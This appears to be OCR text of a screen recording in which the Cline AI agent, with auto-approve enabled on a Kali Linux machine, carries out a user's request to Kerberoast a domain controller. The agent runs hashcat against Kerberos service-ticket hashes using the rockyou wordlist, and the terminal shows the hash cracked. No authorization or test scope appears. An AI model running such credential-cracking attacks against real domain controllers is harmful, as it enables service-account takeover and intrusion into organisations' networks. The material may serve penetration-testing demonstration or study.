 1 2 3 4 12:49
File Edit Selection View Go Run ··· Search
CLINE
Can you Kerberoast the domain controller at 192.1... $0.0000
3/4 Crack hash with hashcat
Thinking: ...d contains the hash properly formatted for hashcat.
API Request
Thinking: ...ble on Kali Linux at /usr/share/wordlists/rockyou.txt
Cline wants to execute this command:
hashcat -m 13100 kerberoast_hashes.txt /us
r/share/wordlists/rockyou.txt --force
Command Output
API Request...
Auto-approve: Enabled Read Edit ✓ Safe
Cancel
Type a message...
Type @ for context, / for slash commands & workflows, hold shift to drag i...
@ + claude-code:sonnet Plan Act
0 0
1
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
zsh
Cline
(kali㉿kali)-[~/Desktop]
$ hashcat -m 13100 kerberoast_hashes.txt /usr/share/wordlists/rockyou.txt --forc
e
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 1048576/14344385 (7.31%)
Rejected.........: 0/1048576 (0.00%)
Restore.Point....: 1040384/14344385 (7.25%)
Restore.Sub.#01..: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#01...: TEEXTRAÑO -> Leslee
Hardware.Mon.#01.: Util: 56%
Started: Thu Oct  9 12:49:30 2025
Stopped: Thu Oct  9 12:49:33 2025
(kali㉿kali)-[~/Desktop]
$